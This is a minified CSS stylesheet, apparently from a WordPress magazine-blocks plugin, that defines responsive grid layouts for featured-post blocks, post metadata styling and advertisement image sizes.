.mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+3){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+3){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(2){width:50%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+3){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-2.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4){width:100%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-1 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4){width:50%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-2 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4){width:33.3333333333%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-3 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(1){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(2){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(3){width:33.3333333333%}.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4){width:25%}@media(max-width: 767px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:50%}}@media(max-width: 480px){.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(-n+3),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+4):nth-child(-n+7),.mzb-featured-posts .mzb-layout-4.mzb-layout-4-style-1.mzb-layout-4-style-1-top-row-3.mzb-layout-4-style-1-bottom-row-4 .mzb-post:nth-child(n+8){width:100%}}.mzb-featured-posts .mzb-layout-5 .mzb-post{-moz-column-gap:16px;column-gap:16px;align-items:center}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight{display:block;position:relative;grid-column-start:1;grid-column-end:2;padding:0;align-items:normal;height:500px;box-sizing:content-box}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-meta{display:flex;z-index:2}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:500px;position:relative}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{width:100%;height:100%}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-featured-image::before{border-radius:4px;background:linear-gradient(180deg, rgba(0, 0, 0, 0) 35.1%, #000 99.92%);position:absolute;content:"";top:0;left:0;z-index:1;height:100%;width:100%}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-content{display:block;position:absolute;bottom:0;left:0;right:0;z-index:9;padding:20px}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-author{display:flex}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-author a{color:#fff}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-date a{color:#fff}.mzb-featured-posts .mzb-layout-5 .mzb-post.mzb-first-post--highlight .mzb-post-date svg{fill:#fff}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1{grid-template-columns:1fr;--column-gap: 20px;--row-gap: 20px;-moz-column-gap:var(--column-gap);column-gap:var(--column-gap);row-gap:var(--row-gap)}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-featured-image{flex:unset}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-featured-image img{height:160px;width:100%;border-radius:4px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-content{padding:0}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-content .mzb-post-title{margin-top:0;margin-bottom:12px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post-author{display:none}@media(min-width: 500px){.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight){flex-direction:row;-moz-column-gap:20px;column-gap:20px;align-items:center}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:auto}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:160px;width:210px}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center}}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1{grid-template-columns:1.4fr 1fr}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post.mzb-first-post--highlight{grid-column:1;grid-row:span 3;padding:0}.mzb-featured-posts .mzb-layout-5.mzb-layout-5-style-1 .mzb-post:not(.mzb-first-post--highlight){grid-column:2}}.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:1fr}.mzb-featured-posts .mzb-layout-6 .mzb-post{align-items:center}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{display:flex;flex-direction:column}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{flex:unset;height:400px}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image img{border-radius:10px;height:100%}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:normal;padding:25px 0px;width:100%}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight){gap:15px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{flex:none}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:200px;border-radius:10px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:center;padding:0}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content .mzb-post-title a{font-size:16px}@media(min-width: 768px){.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:repeat(2, 1fr)}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{flex-direction:row;grid-column:span 2}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:500px;flex:1}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:center;padding:25px}.mzb-featured-posts .mzb-layout-6 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{height:130px}}@media(min-width: 992px){.mzb-featured-posts .mzb-layout-6.mzb-posts{grid-template-columns:repeat(3, 1fr)}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight{flex-direction:row;grid-column:span 3}.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-post-content{align-self:center;padding:25px}}@media(max-width: 768px){.mzb-featured-posts .mzb-layout-6 .mzb-post.mzb-first-post--highlight .mzb-featured-image{width:100%}}@media(max-width: 500px){.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-meta{justify-content:center}.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-content{text-align:center}.mzb-featured-posts .mzb-layout-6 .mzb-post .mzb-post-entry-meta{justify-content:center}}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{font-size:32px}.mzb-featured-posts .mzb-post-content .mzb-post-title a{font-size:18px}.mzb-featured-posts .mzb-top-wrapper{display:flex;justify-content:space-between;align-items:flex-start}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post{background-color:rgba(0,0,0,0);border-radius:0}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post .mzb-featured-image img,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post .mzb-featured-image img{border-radius:4px}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-2.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-3.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-4.mzb-none .mzb-post .mzb-post-content,.mzb-featured-posts .mzb-posts.mzb-layout-5 .mzb-featured-posts .mzb-posts.mzb-layout-6.mzb-none .mzb-post .mzb-post-content{padding:0}.mzb-featured-posts .mzb-view-more{display:inline-block}.mzb-featured-posts .mzb-view-more>a{display:flex;align-items:center;gap:5px}.mzb-featured-posts .mzb-view-more>a svg{fill:var(--color--primary)}.mzb-featured-posts .mzb-view-more>a p{margin:0}.mzb-featured-posts .mzb-post-col--2 .mzb-post.mzb-first-post--highlight .mzb-post-content{padding:15px;width:calc(100% - 30px)}.mzb-featured-posts .mzb-posts{display:grid;gap:20px;grid-template-columns:repeat(var(--grid-column, 1), 1fr)}.mzb-featured-posts .mzb-posts.mzb-post-col--2 .mzb-first-post--highlight .mzb-featured-image img{height:180px}.mzb-featured-posts .mzb-posts.mzb-post-col--full{grid-template-columns:1fr}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight){align-items:center}.mzb-featured-posts .mzb-post-author a{color:var(--color--black);max-width:76px;pointer-events:auto !important}.mzb-featured-posts .mzb-post-author a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post{display:flex;background-color:var(--color--white);border-radius:var(--mzb-border-radius--xs);overflow:hidden}.mzb-featured-posts .mzb-post.mzb-first-post--highlight{flex-direction:column}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content{padding-top:25px;align-self:flex-start;width:100%;box-sizing:border-box}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-view-count,.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-view-count span,.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content .mzb-post-read-time span{margin-left:5px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-post-title a{-webkit-line-clamp:2}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image{height:300px}.mzb-featured-posts .mzb-post.mzb-first-post--highlight .mzb-featured-image img{max-width:100%;height:100%}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){-moz-column-gap:20px;column-gap:20px}.mzb-featured-posts .mzb-post .mzb-featured-image img{display:block;width:100%;-o-object-fit:cover;object-fit:cover;height:160px}.mzb-featured-posts .mzb-post .mzb-featured-image.mzb-category--inside-image{position:relative}.mzb-featured-posts .mzb-post .mzb-featured-image.mzb-category--inside-image .mzb-post-meta{position:absolute;left:0;bottom:0;right:0;margin:20px}.mzb-featured-posts .mzb-post-meta{justify-content:space-between;flex-wrap:wrap;display:flex;gap:10px;margin-bottom:10px}.mzb-featured-posts .mzb-post-meta .comments-link{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-meta .comments-link svg{height:16px;width:16px;fill:var(--color--primary)}.mzb-featured-posts .mzb-post-meta a{pointer-events:auto !important}.mzb-featured-posts .mzb-post-content{align-self:center;flex:1;width:100%;box-sizing:border-box}.mzb-featured-posts .mzb-post-content .mzb-post-title{margin-bottom:0}.mzb-featured-posts .mzb-post-content .mzb-post-title a{display:block;line-height:1.2;overflow:hidden;text-decoration:none;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;pointer-events:auto !important}.mzb-featured-posts .mzb-post-content .mzb-post-title a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-content .mzb-post-view-count,.mzb-featured-posts .mzb-post-content .mzb-post-read-time{display:flex;align-items:center}.mzb-featured-posts .mzb-post-content .mzb-post-view-count span,.mzb-featured-posts .mzb-post-content .mzb-post-read-time span{margin-left:5px}.mzb-featured-posts .mzb-post-content svg{height:14px;width:14px;fill:#414141}.mzb-featured-posts .mzb-post-entry-meta{display:flex;align-items:center;flex-wrap:wrap;gap:8px}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.5em;vertical-align:middle}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--square span:not(:last-child)::after{content:"■";font-size:.5em;vertical-align:middle}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--vertical-dash span:not(:last-child)::after{content:"|";color:#999}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--horizontal-dash span:not(:last-child)::after{content:"–";color:#999}.mzb-featured-posts .mzb-post-entry-meta.mzb-meta-separator--outline-circle span:not(:last-child)::after{content:"○";font-size:.6em;vertical-align:middle}.mzb-featured-posts .mzb-post-categories{display:inline-flex;gap:10px;flex-wrap:wrap;z-index:0}.mzb-featured-posts .mzb-post-categories a{display:inline-block;background-color:var(--color--light--primary);padding:4px 8px;border-radius:var(--mzb-border-radius--xxl);text-decoration:none;color:var(--color--primary)}.mzb-featured-posts .mzb-post-categories .editor-styles-wrapper a{color:var(--color--black)}.mzb-featured-posts .mzb-post-date{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post-date a{color:#414141;text-decoration:none;pointer-events:auto !important}.mzb-featured-posts .mzb-post-date a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post-date svg{fill:#414141}.mzb-featured-posts .mzb-post-read-time{display:flex;gap:5px;align-items:center}.mzb-featured-posts .mzb-post .mzb-entry-content{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-entry-content .mzb-entry-summary p{margin:0}.mzb-featured-posts .mzb-post .mzb-read-more{margin-top:12px}.mzb-featured-posts .mzb-post .mzb-read-more a{color:#3f3f46;line-height:1.3;text-transform:capitalize;text-decoration:none;opacity:.9;display:inline-flex;align-items:center;gap:5px;pointer-events:auto !important}.mzb-featured-posts .mzb-post .mzb-read-more a:hover{color:var(--color--primary)}.mzb-featured-posts .mzb-post .mzb-post-content.mzb-meta-position--bottom .mzb-post-entry-meta{margin-top:10px}.mzb-featured-posts .mzb-post .mzb-post-content.mzb-meta-position--top .mzb-post-entry-meta{margin-bottom:10px}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){align-items:center}.magazine-post--pos-1{grid-template-columns:repeat(3, 1fr)}.magazine-post--pos-1 .magazine-post-info{grid-column:2/4}@media(max-width: 768px){.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight){flex-direction:column}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image{width:100%}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3 .mzb-post:not(.mzb-first-post--highlight) .mzb-featured-image img{width:100%}}@media(max-width: 640px){.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight){-moz-column-gap:0;column-gap:0;row-gap:20px}.mzb-featured-posts .mzb-post:not(.mzb-first-post--highlight) .mzb-post-content{align-self:flex-start}.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3{grid-template-columns:repeat(2, 1fr)}}@media(max-width: 500px){.mzb-featured-posts .mzb-posts.mzb-layout-1.mzb-post-col--3{grid-template-columns:1fr}}.editor-styles-wrapper .mzb-featured-posts .mzb-post .mzb-post-content .mzb-post-entry-meta.mzb-meta-separator--circle span:not(:last-child)::after{content:"●";font-size:.8em;vertical-align:middle}
.mzb-advertisement .mzb-advertisement-content{display:flex;flex-direction:column}.mzb-advertisement .mzb-advertisement-728x90 img{width:728px}.mzb-advertisement .mzb-advertisement-160x600 img{width:160px}.mzb-advertisement .mzb-advertisement-250x250 img{width:250px}.mzb-advertisement .mzb-advertisement-468x60 img{width:468px}.mzb-advertisement .mzb-advertisement-970x90 img{width:970px}.mzb-advertisement img{-o-object-fit:cover;object-fit:cover;display:block}
